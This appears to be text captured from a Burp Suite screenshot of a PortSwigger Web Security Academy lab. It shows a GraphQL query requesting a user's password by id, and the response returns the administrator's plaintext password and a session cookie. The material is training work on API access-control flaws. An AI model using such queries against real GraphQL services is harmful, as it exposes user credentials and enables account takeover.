 Send
Cancel
Target: https://0a96004304183901802da8ee00da0049.web-security-academy.net
HTT
Request
Pretty Raw Hex GraphQL
\n
1 query {
2 getUser(id: 1) {
3 id
4 password
5 username
6 }
7 }
Search
0 highlights
1 {}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=R9N8HyOaM1JgJWYARlDyqoEXuYLFyYlA; Secure;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 133
6
7 {
8 "data":{
9 "getUser":{
10 "id":1,
11 "password":"it26csr9y7u038loswdl",
12 "username":"administrator"
13 }
14 }
15 }
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 6
Response headers 4
先知社区